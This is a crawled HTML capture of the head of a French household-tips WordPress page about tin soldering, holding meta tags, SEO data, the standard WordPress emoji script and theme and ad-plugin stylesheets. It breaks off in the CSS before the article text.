

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mamieastuce.com/faire-bonne-soudure-a-letain/
body_size: 23136
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head itemscope itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
                    <link rel="icon" href="https://mamieastuce.com/wp-content/uploads/2016/08/favicon-mamieastuce.png" type="image/x-icon" />
        
                    <!-- IE10 Tile.-->
            <meta name="msapplication-TileColor" content="#FFFFFF">
            <meta name="msapplication-TileImage" content="https://mamieastuce.com/wp-content/uploads/2016/08/metroicon-mamieastuce.png">
        
                    <!--iOS/android/handheld specific -->
            <link rel="apple-touch-icon-precomposed" href="https://mamieastuce.com/wp-content/uploads/2016/08/touchicon-mamieastuce.png" />
        
                    <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-status-bar-style" content="black">
        
        
        <meta itemprop="name" content="Trucs, astuces et remèdes de grand mère | MamieAstuce.com" />
        <meta itemprop="url" content="https://mamieastuce.com" />

                                        	<link rel="pingback" href="https://mamieastuce.com/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />
<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v19.14 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Comment faire une bonne soudure à l&#039;étain</title>
	<link rel="canonical" href="https://mamieastuce.com/faire-bonne-soudure-a-letain/" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="claire" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mamieastuce.com/faire-bonne-soudure-a-letain/","url":"https://mamieastuce.com/faire-bonne-soudure-a-letain/","name":"Comment faire une bonne soudure à l'étain","isPartOf":{"@id":"https://mamieastuce.com/#website"},"primaryImageOfPage":{"@id":"https://mamieastuce.com/faire-bonne-soudure-a-letain/#primaryimage"},"image":{"@id":"https://mamieastuce.com/faire-bonne-soudure-a-letain/#primaryimage"},"thumbnailUrl":"https://mamieastuce.com/wp-content/uploads/2018/02/lecoinmaquette-soudureetain.jpg","datePublished":"2018-02-09T13:23:52+00:00","dateModified":"2018-02-09T13:23:52+00:00","author":{"@id":"https://mamieastuce.com/#/schema/person/25b059ea20cf4a1ce5fa56cde5c86509"},"breadcrumb":{"@id":"https://mamieastuce.com/faire-bonne-soudure-a-letain/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mamieastuce.com/faire-bonne-soudure-a-letain/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mamieastuce.com/faire-bonne-soudure-a-letain/#primaryimage","url":"https://mamieastuce.com/wp-content/uploads/2018/02/lecoinmaquette-soudureetain.jpg","contentUrl":"https://mamieastuce.com/wp-content/uploads/2018/02/lecoinmaquette-soudureetain.jpg","width":969,"height":649,"caption":"@lecoinmaquette"},{"@type":"BreadcrumbList","@id":"https://mamieastuce.com/faire-bonne-soudure-a-letain/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://mamieastuce.com/"},{"@type":"ListItem","position":2,"name":"Comment faire une bonne soudure à l&#8217;étain"}]},{"@type":"WebSite","@id":"https://mamieastuce.com/#website","url":"https://mamieastuce.com/","name":"Trucs, astuces et remèdes de grand mère | MamieAstuce.com","description":"Des trucs et astuces de grand-mère qui simplifieront votre vie quotidienne et vous feront économiser de l’argent. Ces remèdes et recettes sont naturels et écologiques.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mamieastuce.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://mamieastuce.com/#/schema/person/25b059ea20cf4a1ce5fa56cde5c86509","name":"claire"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Trucs, astuces et remèdes de grand mère | MamieAstuce.com &raquo; Feed" href="https://mamieastuce.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trucs, astuces et remèdes de grand mère | MamieAstuce.com &raquo; Comments Feed" href="https://mamieastuce.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mamieastuce.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://mamieastuce.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='quads-style-css-css' href='https://mamieastuce.com/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://mamieastuce.com/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://mamieastuce.com/wp-content/plugins/kk-star-ratings/public/css/kk-star-ratings.css' type='text/css' media='all' />
<style id='kk-star-ratings-inline-css' type='text/css'>
.kk-star-ratings .kksr-stars .kksr-star {
        margin-right: 0px;
    }
    [dir="rtl"] .kk-star-ratings .kksr-stars .kksr-star {
        margin-left: 0px;
        margin-right: 0;
    }
</style>
<link rel='stylesheet' id='sociallyviral-stylesheet-css' href='https://mamieastuce.com/wp-content/themes/mamieastuce/style.css' type='text/css' media='all' />
<style id='sociallyviral-stylesheet-inline-css' type='text/css'>

        body, .sidebar.c-4-12, #header #s {background-color:#f0ede9;background-image:url(https://mamieastuce.com/wp-content/themes/mts_sociallyviral/images/nobg.png);}

        #primary-navigation, .navigation ul ul, .pagination a, .pagination .dots, .latestPost-review-wrapper, .single_post .thecategory, .single-prev-next a:hover, .tagcloud a:hover, #commentform input#submit:hover, .contactform #submit:hover, .post-label, .latestPost .review-type-circle.review-total-only, .latestPost .review-type-circle.wp-review-show-total, .bypostauthor .fn:after, #primary-navigation .navigation.mobile-menu-wrapper, #wpmm-megamenu .review-total-only, .owl-controls .owl-dot.active span, .owl-controls .owl-dot:hover span, .owl-prev, .owl-next, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button { background-color: #236496; color: #fff; }

        #searchform .fa-search, .currenttext, .pagination a:hover, .single .pagination a:hover .currenttext, .page-numbers.current, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, .single-prev-next a, .tagcloud a, #commentform input#submit, .contact-form #mtscontact_submit, .woocommerce-product-search input[type='submit'] { background-color: #f47555; }

        .thecontent a, .post .tags a, #commentform a, .author-posts a:hover, .fn a, a { color: #236496; }

        .latestPost .title:hover, .latestPost .title a:hover, .post-info a:hover, .single_post .post-info a:hover, .copyrights a:hover, .thecontent a:hover, .breadcrumb a:hover, .sidebar.c-4-12 a:hover, .post .tags a:hover, #commentform a:hover, .author-posts a, .reply a:hover, .ajax-search-results li a:hover, .ajax-search-meta .results-link { color: #f47555; }

        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#236496!important; }

        input#author:hover, input#email:hover, input#url:hover, #comment:hover, .contact-form input:hover, .contact-form textarea:hover, .woocommerce-product-search input[type='submit'] { border-color: #f47555; }

		
		
		
		
		
		.logo-wrap {
    display: none;
}
.customLogo a {
    padding: 0px 10px !important;
}
.customLogo img {
    max-height: 48px;
}

@media screen and (max-width: 848px) {
.logo-wrap {
    min-width:200px;
    width: 24% !important;
    padding-left: 10px !important;
}
#primary-navigation {
    padding: 0 0 25px 2px !important;
    width: 40px !important;
	float: left;
	clear: both;
}}
#header .clear {
    clear: none;
}
#primary-navigation a {
    padding: 15px 18px;
}
#primary-navigation li, #primary-navigation li a {
    font-size: 16px;
}
#header h1, #header h2 {
    margin-bottom: 10px;
    margin-top: 10px;
}
#primary-navigation, #primary-navigation .navigation {
    background-color: #fff !important;
}
#primary-navigation li, #primary-navigation li a {
    color: #236496 !important;
}
#primary-navigation li a:hover {
    background: #fff;
    color: #fd6221 !important;
}
#commentsAdd {
    display: none;
}
#primary-navigation li a:hover {
    background: rgba(0, 0, 0, 0.08);
}
.single-post .pagination > a, .single-post .pagination > .current {
    display: none;
}
.single-post .pagination > a:first-child, .single-post .pagination > a:last-child {
    display: block;
}
.single-post .pagination > a:last-child {
    float: right;
}
.thecategory {
    display: none;
}
.single_post .pagination > a {
    display: none !important;
}
.single_post .pagination > span + a {
    display: block !important;
}
.pagination .dots {
     float: right;
     background-color: #bec1ba;
}
#page {
	margin-top: 20px;
}
@media screen and (max-width: 865px) {
.primary-navigation #pull {
    color: #000 !important;
	margin-left: 34px;
}
a#pull:after {
    padding-right: 20px;
	font-size: 30px;
}}

@media (max-width: 800px) {
.logo-wrap {
    display: block;
}}
.widget .textwidget {
    padding: 10px;
}
.post-info {
    display: none;
}

@media screen and (max-width: 728px) {
.logo-wrap {
    position: absolute;
    right: 0;
}
#header {
    min-height: 65px;
}}
@media only screen and (max-width: 1023px){
 .sidebar{
  display: none;
 } 
}
strong, b {
    font-weight: bold;
    font-size: 26px;
}
			
</style>
<link rel='stylesheet' id='owl-carousel-css' href='https://mamieastuce.com/wp-content/themes/mts_sociallyviral/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://mamieastuce.com/wp-content/themes/mts_sociallyviral/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://mamieastuce.com/wp-content/themes/mts_sociallyviral/css/responsive.css' type='text/css' media='all' />
<style id='quads-styles-inline-css' type='text/css'>

        .quads-location {
            visibility: hidden;
        }
    .quads-location ins.adsbygoogle {
        background: transparent !important;
    }
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads-text-around-ad-label-text_around_left {
        width: 50%;
        float: left;
    }
    .quads-text-around-ad-label-text_around_right {
        width: 50%;
        float: right;
    }
    .quads-popupad {
        position: fixed;
        top: 0px;
        left:0px;
        width: 100%;
        height: 100em;
        background-color: rgba(0,0,0,0.6);
        z-index: 999;
        max-width: 100em !important;
        margin: 0 auto;
    }
    .quads.quads_ad_container_ {
        position: fixed;
        top: 40%;
        left: 36%;
    }
    #btn_close{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
	}
    #btn_close_video{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
        z-index:100;
	}
    .post_half_page_ad{
        visibility: visible;
        position: fixed;
        top: 0;
        right: -200vw;
    }
    #post_half_page_openClose {
        -webkit-transform: rotate(90deg);
        -webkit-transform-origin: left top;
        -moz-transform: rotate(90deg);
        -moz-transform-origin: left top;
        -o-transform: rotate(90deg);
        -o-transform-origin: left top;
        -ms-transform: rotate(90deg);
        -ms-transform-origin: left top;
        -transform: rotate(90deg);
        -transform-origin: left top;
        position: absolute;
        left: 4px;
        top: 0%;
        cursor: pointer;
        z-index: 999999;
        display: none;
    }
    #post_half_pageVertical-text {
        background: #000000;
        text-align: center;
        z-index: 999999;
        cursor: pointer;
        color: #FFFFFF;
        float: left;
        font-size: 13pt;
        padding: 5px;
        font-weight: bold;
        width: 85vh;
        font-family: verdana;
        text-transform: uppercase;
    }
    .half-page-arrow-left {
        position: absolute;
        cursor: pointer;
        width: 0;
        height: 0;
        border-right: 15px solid #FFFFFF;
        border-top: 15px solid transparent;
        border-bottom: 15px solid transparent;
        left: -27px;
        z-index: 9999999;
        top: 8vh;
    }
    .half-page-arrow-right {
        position: absolute;
        cursor: pointer;
        width: 0;
        height: 0;
        border-left: 15px solid #FFFFFF;
        border-top: 15px solid transparent;
        border-bottom: 15px solid transparent;
        left: -25px;
        z-index: 9999999;
        bottom: 30vh;
    }
    @media screen and (max-width: 520px) {
        .post_half_page_ad {
            display: none;
        }
        #post_half_pageVertical-text {
            width: 100%;
            font-size: 14px;
        }
        .half-page-arrow-left{
            left: 12px;
            bottom: 8px;
            top: 12px;
            border-left: 10px solid #ffffff00;
            border-top: none;
            border-bottom: 10px solid white;
            border-right: 10px solid #ffffff00;
        }
        .half-page-arrow-right {
            border-left: 10px solid #ffffff00;
            border-top: 10px solid white;
            border-bottom: none;
            border-right: 10px solid #ffffff00;
            right: 12px;
            left: unset;
            top: 13px;
            bottom: 8px;
        }
    }
    @media screen and (max-width: 480px) {
        .quads.quads_ad_container_ {
            left: 10px;
        }
    } 
    .wpquads-3d-container {
        border-radius:3px;
        position:relative;
        -webkit-perspective:1000px;
        -moz-perspective:1000px;
        -ms-perspective:1000px;
        -o-perspective:1000px;
        perspective:1000px;
        z-index:999999;
    }
    .wpquads-3d-cube{
        width:100%;
        height:100%;
        position:absolute;
        -webkit-transition:-webkit-transform 1s;
        -moz-transition:-moz-transform 1s;
        -o-transition:-o-transform 1s;
        transition:transform 1s;
        -webkit-transform-style:preserve-3d;
        -moz-transform-style:preserve-3d;
        -ms-transform-style:preserve-3d;
        -o-transform-style:preserve-3d;
        transform-style:preserve-3d;
    }
    .wpquads-3d-cube .wpquads-3d-item{
        position:absolute;
        border:3px inset;
        border-style:outset
    }
    .wpquads-3d-close{
        text-align:right;
    }
    #wpquads-close-btn{
        text-decoration:none !important;
        cursor:pointer;
    }
    .wpquads-3d-cube .wpquads-3d-item, .wpquads-3d-cube .wpquads-3d-item img{
        display:block;
        margin:0;
        width:100%;
        height:100%;
        background:#fff;
    }
    .ewd-ufaq-faqs .wpquads-3d-container {
        display: none;
    }   
    .quads-video {
        position: fixed;
        bottom: 0px;
        z-index: 9999999;
    }
    quads_ad_container_video{
        max-width:220px;
    }
    .parallax_main {
        padding-left: 3px;
        padding-right: 3px;
    }
    .parallax_main {
        display:none;
        position: fixed;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
        background: #00000070;
        overflow-y: auto;
